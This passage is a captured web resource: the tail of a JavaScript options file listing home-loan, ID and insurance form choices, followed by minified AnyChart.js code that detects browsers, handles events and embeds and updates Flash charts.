months"},{val:"FOUR_SIX_MONTHS",text:"Within 4-6 months"},{val:"OVER_SEVEN_MONTHS",text:"After 7 months or more"}];ld.options.homeLoan.buyTimes.desc={};ld.options.homeLoan.buyTimes.ONE_THREE_MONTHS="ONE_THREE_MONTHS";ld.options.homeLoan.buyTimes.desc.ONE_THREE_MONTHS="Within 1-3 months";ld.options.homeLoan.buyTimes.FOUR_SIX_MONTHS="FOUR_SIX_MONTHS";ld.options.homeLoan.buyTimes.desc.FOUR_SIX_MONTHS="Within 4-6 months";ld.options.homeLoan.buyTimes.OVER_SEVEN_MONTHS="OVER_SEVEN_MONTHS";ld.options.homeLoan.buyTimes.desc.OVER_SEVEN_MONTHS="After 7 months or more";ld.options.homeLoan.foundStates={};ld.options.homeLoan.foundStates.arr=[{val:"WANT_TO_MAKE_OFFER",text:"I want to make an offer"},{val:"CONTRACT_SIGNER",text:"I've signed a contract"},{val:"LOOKING_FOR_PROPERTY",text:"I'm still looking for the right property"}];ld.options.homeLoan.foundStates.desc={};ld.options.homeLoan.foundStates.WANT_TO_MAKE_OFFER="WANT_TO_MAKE_OFFER";ld.options.homeLoan.foundStates.desc.WANT_TO_MAKE_OFFER="I want to make an offer";ld.options.homeLoan.foundStates.CONTRACT_SIGNER="CONTRACT_SIGNER";ld.options.homeLoan.foundStates.desc.CONTRACT_SIGNER="I've signed a contract";ld.options.homeLoan.foundStates.LOOKING_FOR_PROPERTY="LOOKING_FOR_PROPERTY";ld.options.homeLoan.foundStates.desc.LOOKING_FOR_PROPERTY="I'm still looking for the right property";ld.options.homeLoan.intentTypes={};ld.options.homeLoan.intentTypes.arr=[{val:"BUYAGAIN",text:"Buy again"},{val:"RENOVATEMYEXISTINGPROPERTY",text:"Renovate my existing property"},{val:"CONSOLIDATEMYDEBT",text:"Consolidate my debt"},{val:"BUYANINVESTMENTPROPERTY",text:"Buy an investment property"},{val:"REDUCEMYCURRENTHOMELOANREPAYMENTS",text:"Reduce my current home loan repayments"}];ld.options.homeLoan.intentTypes.desc={};ld.options.homeLoan.intentTypes.BUYAGAIN="BUYAGAIN";ld.options.homeLoan.intentTypes.desc.BUYAGAIN="Buy again";ld.options.homeLoan.intentTypes.RENOVATEMYEXISTINGPROPERTY="RENOVATEMYEXISTINGPROPERTY";ld.options.homeLoan.intentTypes.desc.RENOVATEMYEXISTINGPROPERTY="Renovate my existing property";ld.options.homeLoan.intentTypes.CONSOLIDATEMYDEBT="CONSOLIDATEMYDEBT";ld.options.homeLoan.intentTypes.desc.CONSOLIDATEMYDEBT="Consolidate my debt";ld.options.homeLoan.intentTypes.BUYANINVESTMENTPROPERTY="BUYANINVESTMENTPROPERTY";ld.options.homeLoan.intentTypes.desc.BUYANINVESTMENTPROPERTY="Buy an investment property";ld.options.homeLoan.intentTypes.REDUCEMYCURRENTHOMELOANREPAYMENTS="REDUCEMYCURRENTHOMELOANREPAYMENTS";ld.options.homeLoan.intentTypes.desc.REDUCEMYCURRENTHOMELOANREPAYMENTS="Reduce my current home loan repayments";ld.options.genders={};ld.options.genders.arr=[{val:"Female",text:"Female"},{val:"Male",text:"Male"}];ld.options.genders.desc={};ld.options.genders.Female="Female";ld.options.genders.desc.Female="Female";ld.options.genders.Male="Male";ld.options.genders.desc.Male="Male";ld.options.idTypes={};ld.options.idTypes.arr=[{val:"AUS_DRIVERS_LICENCE",text:"Australian driver's licence"},{val:"PASSPORT",text:"Passport"},{val:"MEDICARE",text:"Medicare card"}];ld.options.idTypes.desc={};ld.options.idTypes.AUS_DRIVERS_LICENCE="AUS_DRIVERS_LICENCE";ld.options.idTypes.desc.AUS_DRIVERS_LICENCE="Australian driver's licence";ld.options.idTypes.PASSPORT="PASSPORT";ld.options.idTypes.desc.PASSPORT="Passport";ld.options.idTypes.MEDICARE="MEDICARE";ld.options.idTypes.desc.MEDICARE="Medicare card";ld.options.ownershipTypes={};ld.options.ownershipTypes.arr=[{val:"OWNER",text:"Owner"},{val:"TENANT",text:"Tenant"}];ld.options.ownershipTypes.desc={};ld.options.ownershipTypes.OWNER="OWNER";ld.options.ownershipTypes.desc.OWNER="Owner";ld.options.ownershipTypes.TENANT="TENANT";ld.options.ownershipTypes.desc.TENANT="Tenant";ld.options.contents.insuranceTypes={};ld.options.contents.insuranceTypes.arr=[{val:"BUILDING",text:"Building only"},{val:"CONTENTS",text:"Contents only"},{val:"BUILD_AND_CONTENTS",text:"Building and contents"}];ld.options.contents.insuranceTypes.desc={};ld.options.contents.insuranceTypes.BUILDING="BUILDING";ld.options.contents.insuranceTypes.desc.BUILDING="Building only";ld.options.contents.insuranceTypes.CONTENTS="CONTENTS";ld.options.contents.insuranceTypes.desc.CONTENTS="Contents only";ld.options.contents.insuranceTypes.BUILD_AND_CONTENTS="BUILD_AND_CONTENTS";ld.options.contents.insuranceTypes.desc.BUILD_AND_CONTENTS="Building and contents"

--- FILE ---
content_type: application/javascript
request_url: https://myprosperity.com.au/Scripts/AnyChart.js
body_size: 16597
content:
function ac$a(a){throw a;}var ac$b=void 0,ac$c=null;function ac$aa(){return function(a){return a}}function ac$d(){return function(){}}function ac$e(a){return function(b){this[a]=b}}function ac$f(a){return function(){return this[a]}}function ac$g(a){return function(){return a}}var ac$,ac$ba=[];function ac$ca(a){return function(){return ac$ba[a].apply(this,arguments)}}var ac$da=ac$da||{},ac$h=this;
function ac$ea(a){for(var a=a.split("."),b=ac$h,c;c=a.shift();)if(b[c]!=ac$c)b=b[c];else return ac$c;return b}function ac$fa(){}
function ac$ga(a){var b=typeof a;if(b=="object")if(a){if(a instanceof Array)return"array";else if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if(c=="[object Window]")return"object";if(c=="[object Array]"||typeof a.length=="number"&&typeof a.splice!="undefined"&&typeof a.propertyIsEnumerable!="undefined"&&!a.propertyIsEnumerable("splice"))return"array";if(c=="[object Function]"||typeof a.call!="undefined"&&typeof a.propertyIsEnumerable!="undefined"&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if(b=="function"&&typeof a.call=="undefined")return"object";return b}function ac$i(a){return ac$ga(a)=="array"}function ac$ha(a){var b=ac$ga(a);return b=="array"||b=="object"&&typeof a.length=="number"}function ac$ia(a){return typeof a=="string"}function ac$ja(a){return a[ac$ka]||(a[ac$ka]=++ac$la)}var ac$ka="closure_uid_"+Math.floor(Math.random()*2147483648).toString(36),ac$la=0;function ac$ma(a,b,c){return a.call.apply(a.bind,arguments)}
function ac$na(a,b,c){a||ac$a(Error());if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}else return function(){return a.apply(b,arguments)}}function ac$oa(a,b,c){ac$oa=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?ac$ma:ac$na;return ac$oa.apply(ac$c,arguments)}var ac$pa=Date.now||function(){return+new Date};
function ac$qa(a,b){var c=a.split("."),d=ac$h;!(c[0]in d)&&d.execScript&&d.execScript("var "+c[0]);for(var e;c.length&&(e=c.shift());)!c.length&&b!==ac$b?d[e]=b:d=d[e]?d[e]:d[e]={}}function ac$j(a,b){function c(){}c.prototype=b.prototype;a.b=b.prototype;a.prototype=new c};function ac$ra(a){if(!ac$sa.test(a))return a;a.indexOf("&")!=-1&&(a=a.replace(ac$ta,"&amp;"));a.indexOf("<")!=-1&&(a=a.replace(ac$ua,"&lt;"));a.indexOf(">")!=-1&&(a=a.replace(ac$va,"&gt;"));a.indexOf('"')!=-1&&(a=a.replace(ac$wa,"&quot;"));return a}var ac$ta=/&/g,ac$ua=/</g,ac$va=/>/g,ac$wa=/\"/g,ac$sa=/[&<>\"]/;function ac$xa(a,b){if(a<b)return-1;else if(a>b)return 1;return 0};var ac$ya=Array.prototype,ac$za=ac$ya.indexOf?function(a,b,c){return ac$ya.indexOf.call(a,b,c)}:function(a,b,c){c=c==ac$c?0:c<0?Math.max(0,a.length+c):c;if(ac$ia(a))return!ac$ia(b)||b.length!=1?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},ac$Aa=ac$ya.forEach?function(a,b,c){ac$ya.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=ac$ia(a)?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)};var ac$Ba,ac$Ca,ac$Da,ac$Ea;function ac$Fa(){return ac$h.navigator?ac$h.navigator.userAgent:ac$c}ac$Ea=ac$Da=ac$Ca=ac$Ba=!1;var ac$Ga;if(ac$Ga=ac$Fa()){var ac$Ha=ac$h.navigator;ac$Ba=ac$Ga.indexOf("Opera")==0;ac$Ca=!ac$Ba&&ac$Ga.indexOf("MSIE")!=-1;ac$Da=!ac$Ba&&ac$Ga.indexOf("WebKit")!=-1;ac$Ea=!ac$Ba&&!ac$Da&&ac$Ha.product=="Gecko"}var ac$Ia=ac$Ba,ac$Ja=ac$Ca,ac$Ka=ac$Ea,ac$La=ac$Da,ac$Ma=ac$h.navigator,ac$Na=(ac$Ma&&ac$Ma.platform||"").indexOf("Mac")!=-1,ac$Oa;
a:{var ac$Pa="",ac$Qa;if(ac$Ia&&ac$h.opera)var ac$Ra=ac$h.opera.version,ac$Pa=typeof ac$Ra=="function"?ac$Ra():ac$Ra;else if(ac$Ka?ac$Qa=/rv\:([^\);]+)(\)|;)/:ac$Ja?ac$Qa=/MSIE\s+([^\);]+)(\)|;)/:ac$La&&(ac$Qa=/WebKit\/(\S+)/),ac$Qa)var ac$Sa=ac$Qa.exec(ac$Fa()),ac$Pa=ac$Sa?ac$Sa[1]:"";if(ac$Ja){var ac$Ta,ac$Ua=ac$h.document;ac$Ta=ac$Ua?ac$Ua.documentMode:ac$b;if(ac$Ta>parseFloat(ac$Pa)){ac$Oa=String(ac$Ta);break a}}ac$Oa=ac$Pa}var ac$Va={};
function ac$Wa(a){var b;if(!(b=ac$Va[a])){b=0;for(var c=String(ac$Oa).replace(/^[\s\xa0]+|[\s\xa0]+$/g,"").split("."),d=String(a).replace(/^[\s\xa0]+|[\s\xa0]+$/g,"").split("."),e=Math.max(c.length,d.length),f=0;b==0&&f<e;f++){var g=c[f]||"",h=d[f]||"",i=RegExp("(\\d*)(\\D*)","g"),j=RegExp("(\\d*)(\\D*)","g");do{var k=i.exec(g)||["","",""],l=j.exec(h)||["","",""];if(k[0].length==0&&l[0].length==0)break;b=ac$xa(k[1].length==0?0:parseInt(k[1],10),l[1].length==0?0:parseInt(l[1],10))||ac$xa(k[2].length==
0,l[2].length==0)||ac$xa(k[2],l[2])}while(b==0)}b=ac$Va[a]=b>=0}return b}var ac$Xa={};function ac$Ya(){return ac$Xa[9]||(ac$Xa[9]=ac$Ja&&!!document.documentMode&&document.documentMode>=9)};!ac$Ja||ac$Ya();!ac$Ka&&!ac$Ja||ac$Ja&&ac$Ya()||ac$Ka&&ac$Wa("1.9.1");ac$Ja&&ac$Wa("9");function ac$Za(a){var b=ac$_a,c;for(c in b)a.call(ac$b,b[c],c,b)}function ac$0a(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function ac$1a(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}var ac$2a="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",");
function ac$3a(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<ac$2a.length;f++)c=ac$2a[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};!ac$Ja||ac$Ya();var ac$4a=!ac$Ja||ac$Ya();ac$Ja&&ac$Wa("8");!ac$La||ac$Wa("528");ac$Ka&&ac$Wa("1.9b")||ac$Ja&&ac$Wa("8")||ac$Ia&&ac$Wa("9.5")||ac$La&&ac$Wa("528");!ac$Ka||ac$Wa("8");function ac$5a(){}ac$5a.prototype.oD=!1;ac$5a.prototype.Bm=function(){if(!this.oD)this.oD=!0,this.Vk()};ac$5a.prototype.Vk=function(){this.GG&&ac$6a.apply(ac$c,this.GG)};function ac$6a(a){for(var b=0,c=arguments.length;b<c;++b){var d=arguments[b];ac$ha(d)?ac$6a.apply(ac$c,d):d&&typeof d.Bm=="function"&&d.Bm()}};function ac$k(a,b){this.type=a;this.currentTarget=this.target=b}ac$j(ac$k,ac$5a);ac$k.prototype.Vk=function(){delete this.type;delete this.target;delete this.currentTarget};ac$k.prototype.Kp=!1;ac$k.prototype.yw=!0;function ac$7a(a){ac$7a[" "](a);return a}ac$7a[" "]=ac$fa;function ac$8a(a,b){a&&this.Tm(a,b)}ac$j(ac$8a,ac$k);ac$=ac$8a.prototype;ac$.target=ac$c;ac$.relatedTarget=ac$c;ac$.offsetX=0;ac$.offsetY=0;ac$.clientX=0;ac$.clientY=0;ac$.screenX=0;ac$.screenY=0;ac$.button=0;ac$.keyCode=0;ac$.charCode=0;ac$.ctrlKey=!1;ac$.altKey=!1;ac$.shiftKey=!1;ac$.metaKey=!1;ac$.CH=!1;ac$.xD=ac$c;
ac$.Tm=function(a,b){var c=this.type=a.type;ac$k.call(this,c);this.target=a.target||a.srcElement;this.currentTarget=b;var d=a.relatedTarget;if(d){if(ac$Ka){var e;a:{try{ac$7a(d.nodeName);e=!0;break a}catch(f){}e=!1}e||(d=ac$c)}}else if(c=="mouseover")d=a.fromElement;else if(c=="mouseout")d=a.toElement;this.relatedTarget=d;this.offsetX=ac$La||a.offsetX!==ac$b?a.offsetX:a.layerX;this.offsetY=ac$La||a.offsetY!==ac$b?a.offsetY:a.layerY;this.clientX=a.clientX!==ac$b?a.clientX:a.pageX;this.clientY=a.clientY!==
ac$b?a.clientY:a.pageY;this.screenX=a.screenX||0;this.screenY=a.screenY||0;this.button=a.button;this.keyCode=a.keyCode||0;this.charCode=a.charCode||(c=="keypress"?a.keyCode:0);this.ctrlKey=a.ctrlKey;this.altKey=a.altKey;this.shiftKey=a.shiftKey;this.metaKey=a.metaKey;this.CH=ac$Na?a.metaKey:a.ctrlKey;this.state=a.state;this.xD=a;delete this.yw;delete this.Kp};ac$.Vk=function(){ac$8a.b.Vk.call(this);this.relatedTarget=this.currentTarget=this.target=this.xD=ac$c};function ac$9a(){}var ac$$a=0;ac$=ac$9a.prototype;ac$.key=0;ac$.Mp=!1;ac$.NC=!1;ac$.Tm=function(a,b,c,d,e,f){ac$ga(a)=="function"?this.qE=!0:a&&a.handleEvent&&ac$ga(a.handleEvent)=="function"?this.qE=!1:ac$a(Error("Invalid listener argument"));this.ks=a;this.mF=b;this.src=c;this.type=d;this.capture=!!e;this.Rz=f;this.NC=!1;this.key=++ac$$a;this.Mp=!1};ac$.handleEvent=function(a){return this.qE?this.ks.call(this.Rz||this.src,a):this.ks.handleEvent.call(this.ks,a)};var ac$ab={},ac$bb={},ac$_a={},ac$cb={};
function ac$l(a,b,c,d,e){if(b)if(ac$i(b))for(var f=0;f<b.length;f++)ac$l(a,b[f],c,d,e);else{var d=!!d,g=ac$bb;b in g||(g[b]={oc:0,jh:0});g=g[b];d in g||(g[d]={oc:0,jh:0},g.oc++);var g=g[d],h=ac$ja(a),i;g.jh++;if(g[h]){i=g[h];for(f=0;f<i.length;f++)if(g=i[f],g.ks==c&&g.Rz==e){if(g.Mp)break;return}}else i=g[h]=[],g.oc++;f=ac$db();f.src=a;g=new ac$9a;g.Tm(c,f,a,b,d,e);c=g.key;f.key=c;i.push(g);ac$ab[c]=g;ac$_a[h]||(ac$_a[h]=[]);ac$_a[h].push(g);a.addEventListener?(a==ac$h||!a.dD)&&a.addEventListener(b,
f,d):a.attachEvent(b in ac$cb?ac$cb[b]:ac$cb[b]="on"+b,f)}else ac$a(Error("Invalid event type"))}function ac$db(){var a=ac$eb,b=ac$4a?function(c){return a.call(b.src,b.key,c)}:function(c){c=a.call(b.src,b.key,c);if(!c)return c};return b}
function ac$m(a,b,c,d,e){if(ac$i(b))for(var f=0;f<b.length;f++)ac$m(a,b[f],c,d,e);else{d=!!d;a:{f=ac$bb;if(b in f&&(f=f[b],d in f&&(f=f[d],a=ac$ja(a),f[a]))){a=f[a];break a}a=ac$c}if(a)for(f=0;f<a.length;f++)if(a[f].ks==c&&a[f].capture==d&&a[f].Rz==e){ac$fb(a[f].key);break}}}
function ac$fb(a){if(ac$ab[a]){var b=ac$ab[a];if(!b.Mp){var c=b.src,d=b.type,e=b.mF,f=b.capture;c.removeEventListener?(c==ac$h||!c.dD)&&c.removeEventListener(d,e,f):c.detachEvent&&c.detachEvent(d in ac$cb?ac$cb[d]:ac$cb[d]="on"+d,e);c=ac$ja(c);e=ac$bb[d][f][c];if(ac$_a[c]){var g=ac$_a[c],h=ac$za(g,b);h>=0&&ac$ya.splice.call(g,h,1);g.length==0&&delete ac$_a[c]}b.Mp=!0;e.bF=!0;ac$gb(d,f,c,e);delete ac$ab[a]}}}
function ac$gb(a,b,c,d){if(!d.Ov&&d.bF){for(var e=0,f=0;e<d.length;e++)d[e].Mp?d[e].mF.src=ac$c:(e!=f&&(d[f]=d[e]),f++);d.length=f;d.bF=!1;f==0&&(delete ac$bb[a][b][c],ac$bb[a][b].oc--,ac$bb[a][b].oc==0&&(delete ac$bb[a][b],ac$bb[a].oc--),ac$bb[a].oc==0&&delete ac$bb[a])}}
function ac$hb(a){var b,c=0,d=b==ac$c;b=!!b;if(a==ac$c)ac$Za(function(a){for(var e=a.length-1;e>=0;e--){var f=a[e];if(d||b==f.capture)ac$fb(f.key),c++}});else if(a=ac$ja(a),ac$_a[a])for(var a=ac$_a[a],e=a.length-1;e>=0;e--){var f=a[e];if(d||b==f.capture)ac$fb(f.key),c++}}function ac$ib(a,b,c,d,e){var f=1,b=ac$ja(b);if(a[b]){a.jh--;a=a[b];a.Ov?a.Ov++:a.Ov=1;try{for(var g=a.length,h=0;h<g;h++){var i=a[h];i&&!i.Mp&&(f&=ac$jb(i,e)!==!1)}}finally{a.Ov--,ac$gb(c,d,b,a)}}return Boolean(f)}
function ac$jb(a,b){var c=a.handleEvent(b);a.NC&&ac$fb(a.key);return c}
function ac$kb(a,b){var c=b.type||b,d=ac$bb;if(!(c in d))return!0;if(ac$ia(b))b=new ac$k(b,a);else if(b instanceof ac$k)b.target=b.target||a;else{var e=b,b=new ac$k(c,a);ac$3a(b,e)}var e=1,f,d=d[c],c=!0 in d,g;if(c){f=[];for(g=a;g;g=g.qB)f.push(g);g=d[!0];g.jh=g.oc;for(var h=f.length-1;!b.Kp&&h>=0&&g.jh;h--)b.currentTarget=f[h],e&=ac$ib(g,f[h],b.type,!0,b)&&b.yw!=!1}if(!1 in d)if(g=d[!1],g.jh=g.oc,c)for(h=0;!b.Kp&&h<f.length&&g.jh;h++)b.currentTarget=f[h],e&=ac$ib(g,f[h],b.type,!1,b)&&b.yw!=!1;else for(d=
a;!b.Kp&&d&&g.jh;d=d.qB)b.currentTarget=d,e&=ac$ib(g,d,b.type,!1,b)&&b.yw!=!1;return Boolean(e)}
function ac$eb(a,b){if(!ac$ab[a])return!0;var c=ac$ab[a],d=c.type,e=ac$bb;if(!(d in e))return!0;var e=e[d],f,g;if(!ac$4a){f=b||ac$ea("window.event");var h=!0 in e,i=!1 in e;if(h){if(f.keyCode<0||f.returnValue!=ac$b)return!0;a:{var j=!1;if(f.keyCode==0)try{f.keyCode=-1;break a}catch(k){j=!0}if(j||f.returnValue==ac$b)f.returnValue=!0}}j=new ac$8a;j.Tm(f,this);f=!0;try{if(h){for(var l=[],m=j.currentTarget;m;m=m.parentNode)l.push(m);g=e[!0];g.jh=g.oc;for(var n=l.length-1;!j.Kp&&n>=0&&g.jh;n--)j.currentTarget=
l[n],f&=ac$ib(g,l[n],d,!0,j);if(i){g=e[!1];g.jh=g.oc;for(n=0;!j.Kp&&n<l.length&&g.jh;n++)j.currentTarget=l[n],f&=ac$ib(g,l[n],d,!1,j)}}else f=ac$jb(c,j)}finally{if(l)l.length=0;j.Bm()}return f}d=new ac$8a(b,this);try{f=ac$jb(c,d)}finally{d.Bm()}return f};function ac$lb(a){a=typeof a;return a=="string"||a=="number"||a=="boolean"}function ac$mb(a){return typeof a!="string"&&typeof a.length!="undefined"}
function ac$nb(a,b){var c="<"+a;if(typeof b.functionName!="undefined")b["function"]=b.functionName,delete b.functionName;for(var d in b)d!="format"&&d!="text"&&d!="custom_attribute_value"&&d!="attr"&&ac$lb(b[d])&&(c+=" "+d+'="'+b[d]+'"');c+=">";for(d in b)if(d=="arg"&&ac$mb(b[d]))for(var e=b[d],f=0;f<e.length;f++)c+="<arg><![CDATA["+e[f]+"]]\></arg>";else if(d=="custom_attribute_value"||d=="attr")c+="<![CDATA["+b[d]+"]]\>";else if(d=="format"||d=="text")c+="<"+d+"><![CDATA["+b[d]+"]]\></"+d+">";else if(ac$mb(b[d])){e=
b[d];for(f=0;f<e.length;f++)c+=ac$nb(d,e[f])}else ac$lb(b[d])||(c+=ac$nb(d,b[d]));c+="</"+a+">";return c}function ac$ob(){}ac$=ac$ob.prototype;ac$.P=ac$c;ac$.l=ac$c;ac$.bl=ac$c;ac$.dw=ac$c;ac$.cw=ac$c;ac$.aF=ac$c;ac$.fB=ac$c;ac$.Ku=ac$c;ac$.Tm=function(a){this.P=a;this.fB=this.aF=this.cw=this.dw=this.Tj=!1;this.Lg=this.P.enableFirefoxPrintPreviewFix};ac$.Tj=!1;
ac$.eF=function(){this.Tj=!0;this.dw&&this.oh(this.P.xmlFile);this.cw&&this.Dg(this.P.xmlData);this.aF&&this.Ul(this.P.jsonFile);this.fB&&this.di(this.P.jsonData)};ac$.fF=function(){this.Lg&&ac$pb(this)};ac$.ic=ac$g(ac$c);ac$.Vr=function(){this.P.visible=!1;if(this.l)this.l.style.visibility="hidden",this.l.setAttribute("width","1px"),this.l.setAttribute("height","1px")};
ac$.show=function(){this.P.visible=!0;if(this.l)this.l.style.visibility="visible",this.l.setAttribute("width",this.Ga+""),this.l.setAttribute("height",this.Qa+"")};ac$.Eo=function(a,b){if(a&&a.nodeName=="OBJECT")ac$n.platform.bn&&ac$n.platform.en?(a.style.display="none",function(){a.readyState==4?(ac$n.platform.ej&&b!=ac$c&&ac$n.xr(window[b]),ac$n.xr(a)):setTimeout(arguments.callee,10)}()):a.parentNode.removeChild(a)};
ac$.xr=function(a){for(var b in a)typeof a[b]=="function"&&(a[b]=ac$c);a.parentNode&&a.parentNode.removeChild(a)};ac$.om=function(){return ac$n.platform.Xz&&this.P.swfFile!=ac$c};
ac$.write=function(a){var b=this.P.width+"",c=this.P.height+"",d=this.P.preloaderSWFFile?this.P.preloaderSWFFile:this.P.swfFile;if(this.Lg=this.Lg&&ac$n.platform.oE)this.Ku=new ac$qb;if(ac$n.platform.bn&&ac$n.platform.en){var e='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"';e+=' id="'+this.P.id+'"';e+=' width="'+b+'"';e+=' height="'+c+'"';e+=' style="visibility:'+(this.P.visible?"visible":"hidden")+'"';e+=' codebase="'+ac$n.platform.protocol+'//fpdownload.macromedia.com/get/flashplayer/current/swflash.cab">';
e+=ac$rb("movie",d);e+=ac$rb("bgcolor",this.P.bgColor);e+=ac$rb("allowScriptAccess","always");e+=ac$rb("flashvars",ac$sb(this));this.P.wMode!=ac$c&&(e+=ac$rb("wmode",this.P.wMode));e+="</object>";if(ac$n.platform.ej){b=ac$c;for(c=a;c;){if(c.nodeName!=ac$c&&c.nodeName.toLowerCase()=="form"){b=c;break}c=c.parentNode}if(b!=ac$c){window[this.P.id]={};window[this.P.id].iG=ac$d();a.innerHTML=e;window[this.P.id].iG=ac$c;var a={},f;for(f in window[this.P.id])typeof window[this.P.id][f]=="function"&&(a[f]=
window[this.P.id][f]);this.l=window[this.P.id]=b[this.P.id];this.P.flashObject=this.l;for(f in a)ac$tb(f)}else a.innerHTML=e,this.l=document.getElementById(this.P.id),this.P.flashObject=this.l}else a.innerHTML=e,this.l=document.getElementById(this.P.id),this.P.flashObject=this.l}else{f=document.createElement("object");f.setAttribute("type","application/x-shockwave-flash");f.setAttribute("id",this.P.id);f.setAttribute("width",b);f.setAttribute("height",c);f.setAttribute("data",d);f.setAttribute("style",
"visibility: "+(this.P.visible?"visible":"hidden"));ac$ub(f,"movie",d);ac$ub(f,"bgcolor",this.P.bgColor);ac$ub(f,"allowScriptAccess","always");ac$ub(f,"flashvars",ac$sb(this));this.P.wMode!=ac$c&&ac$ub(f,"wmode",this.P.wMode);if(a.hasChildNodes())for(;a.childNodes.length>0;)a.removeChild(a.firstChild);this.l=a.appendChild(f);this.P.flashObject=this.l;this.bl=a}return this.l!=ac$c};function ac$rb(a,b){return'<param name="'+a+'" value="'+b+'" />'}
function ac$ub(a,b,c){var d=document.createElement("param");d.setAttribute("name",b);d.setAttribute("value",c);a.appendChild(d)}function ac$tb(a){eval('obj[functionName] = function(){return eval(this.CallFunction("<invoke name=\\"'+a+'\\" returntype=\\"javascript\\">" + __flash__argumentsToXML(arguments,0) + "</invoke>"));}')}
function ac$sb(a){var b="__externalobjid="+a.P.id;a.P.preloaderSWFFile&&(b+="&swffile="+a.P.swfFile);a.P.xmlFile&&(b+="&xmlfile="+a.P.xmlFile);a.P.enabledChartEvents&&(b+="&__enableevents=1");a.P.enabledChartMouseEvents&&(b+="&__enablechartmouseevents=1");b+="&preloaderInit="+a.P.messages.preloaderInit;b+="&preloaderLoading="+a.P.messages.preloaderLoading;b+="&init="+a.P.messages.init;b+="&loadingConfig="+a.P.messages.loadingConfig;b+="&loadingTemplates="+a.P.messages.loadingTemplates;b+="&loadingResources="+
a.P.messages.loadingResources;b+="&noData="+a.P.messages.noData;b+="&waitingForData="+a.P.messages.waitingForData;return b}ac$.Vq=ac$g(!0);ac$.zx=function(){(this.Lg||this.bl)&&this.Ku.Bm();ac$pb(this)};ac$.On=function(a,b){this.l&&(this.l.setAttribute("width",a+""),this.l.setAttribute("height",b+""))};
ac$.remove=function(){this.l&&(this.l.Dispose&&this.l.Dispose(),ac$vb(this.l,this.Vg),this.Lg&&(this.Lg||this.bl)&&this.Ku.Bm());this.l=ac$c;this.P.flashObject=this.l;if(ac$n&&ac$n.bH())for(var a=ac$n.SD(),b=0;b<a;b++)if(ac$n.MD()[b]==this){ac$n.MD().splice(b,1);break}ac$n&&ac$n.ND()&&this.Vg!=ac$c&&(ac$n.ND()[this.Vg]=ac$c)};ac$.clear=function(){this.l&&this.l.Clear&&this.l.Clear()};ac$.refresh=function(){this.l!=ac$c&&this.l.Refresh!=ac$c&&this.l.Refresh()};
ac$.oq=function(a,b){this.l!=ac$c&&this.l.UpdateData!=ac$c&&this.l.UpdateData(a,b)};ac$.Mw=function(a){this.l&&this.l.SetLoading&&this.l.SetLoading(a)};ac$.Pu=function(){return this.l.GetInformation()};ac$.oh=function(a){this.l&&this.Tj?this.l.SetXMLDataFromURL(a):this.dw=!0};ac$.Dg=function(a){this.l&&this.Tj?this.l.SetXMLDataFromString(a):this.cw=!0};ac$.Ul=ac$d();ac$.di=function(a){this.l&&this.Tj?this.Dg(ac$nb("anychart",a)):this.fB=!0};
ac$.bt=function(a){this.l&&this.Tj?this.l.SetXMLDataFromString(a):this.cw=!0};ac$.Uw=function(a){this.l&&this.Tj?this.l.SetXMLDataFromURL(a):this.dw=!0};ac$.Qn=function(a,b){this.l&&this.Tj&&this.l.UpdateViewFromURL(a,b)};ac$.Qw=function(a,b){this.l&&this.Tj&&this.l.UpdateViewFromString(a,b)};ac$.Uc=function(a,b){this.l!=ac$c&&this.l.AddPoint!=ac$c&&this.l.AddPoint(a,b)};ac$.qi=function(a,b,c){this.l!=ac$c&&this.l.AddPointAt!=ac$c&&this.l.AddPointAt(a,b,c)};
ac$.ij=function(a,b){this.l!=ac$c&&this.l.RemovePoint!=ac$c&&this.l.RemovePoint(a,b)};ac$.rj=function(a,b,c){this.l!=ac$c&&this.l.UpdatePoint!=ac$c&&this.l.UpdatePoint(a,b,c)};ac$.uk=function(a,b,c){this.l!=ac$c&&this.l.UpdatePointData!=ac$c&&this.l.UpdatePointData(a,b,c)};ac$.Ti=function(a,b,c){this.l!=ac$c&&this.l.HighlightPoint!=ac$c&&this.l.HighlightPoint(a,b,c)};ac$.Zh=function(a,b,c){this.l!=ac$c&&this.l.SelectPoint!=ac$c&&this.l.SelectPoint(a,b,c)};
ac$.yx=function(a,b,c,d){this.l&&this.l.updatePointWithAnimation!=ac$c&&this.l.updatePointWithAnimation(a,b,c,d)};ac$.fx=function(){this.l&&this.l.startPointsUpdate!=ac$c&&this.l.startPointsUpdate()};ac$.ri=function(a){this.l!=ac$c&&this.l.AddSeries!=ac$c&&this.l.AddSeries(a)};ac$.si=function(a,b){this.l!=ac$c&&this.l.AddSeriesAt!=ac$c&&this.l.AddSeriesAt(a,b)};ac$.jj=function(a){this.l!=ac$c&&this.l.RemoveSeries!=ac$c&&this.l.RemoveSeries(a)};
ac$.sj=function(a,b){this.l!=ac$c&&this.l.UpdateSeries!=ac$c&&this.l.UpdateSeries(a,b)};ac$.nj=function(a,b){this.l!=ac$c&&this.l.ShowSeries!=ac$c&&this.l.ShowSeries(a,b)};ac$.Ui=function(a,b){this.l!=ac$c&&this.l.HighlightSeries!=ac$c&&this.l.HighlightSeries(a,b)};ac$.Si=function(a,b){this.l!=ac$c&&this.l.HighlightCategory!=ac$c&&this.l.HighlightCategory(a,b)};ac$.bx=function(a,b){this.l!=ac$c&&this.l.ShowAxisMarker!=ac$c&&this.l.ShowAxisMarker(a,b)};
